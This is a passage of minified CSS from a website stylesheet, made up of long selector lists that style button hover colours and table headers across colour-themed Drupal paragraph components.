.btn.btn-secondary.btn-light:hover,.vermillion.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--article-card .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--body-basic-table .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--body-content-block .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--body-grid-table .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--body-title-share-intro-text .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--category-card .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--faq-s .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--image-video-gallery-component .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--live-streams-component .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--navigation-link-lists .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--page-useful-component .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--partner-cards-links .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--promos .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--quote-component .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--related-campaigns .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--sign-up-component .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--signpost-card .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--text-and-video-image-background .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--text-block .btn.btn-secondary.btn-light:hover,.warm-grey-2.paragraph--type--video-gallery-slider-component .btn.btn-secondary.btn-light:hover{background-color:#021d49}.black.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.black.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.black.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.black.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.black.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.black.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.black.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.black.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.black.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.black.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.black.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.black.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.black.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.black.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.black.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.black.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.black.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.black.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.black.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.black.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.black.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.black.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.black.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.dark-grey.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.dark-grey.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.dark-grey.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.klein-blue.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.klein-blue.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.klein-blue.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.navy.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.navy.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.navy.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--text-and-video-image-background .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--text-block .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--text-block .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--text-block .paragraph--type--body-grid-table tr:first-child th strong,.orange.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header span,.orange.paragraph--type--video-gallery-slider-component .bodyTable-3col ul>li.table-header>span:first-child,.orange.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--article-card .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--article-card .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--article-card .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--body-basic-table .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--body-content-block .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--body-grid-table .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--body-title-share-intro-text .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--category-card .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--category-card .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--category-card .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--faq-s .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--faq-s .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--faq-s .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--image-video-gallery-component .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--live-streams-component .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--navigation-link-lists .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--page-useful-component .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--partner-cards-links .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--promos .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--promos .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--promos .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--quote-component .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--quote-component .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--quote-component .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--related-campaigns .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--sign-up-component .bodyTable-3col ul>li.table-header>span:first-child,.vermillion.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:first-child th strong,.vermillion.paragraph--type--signpost-card .bodyTable-3col ul>li.table-header span,.vermillion.paragraph--type--signpost-card .bodyTable-3col 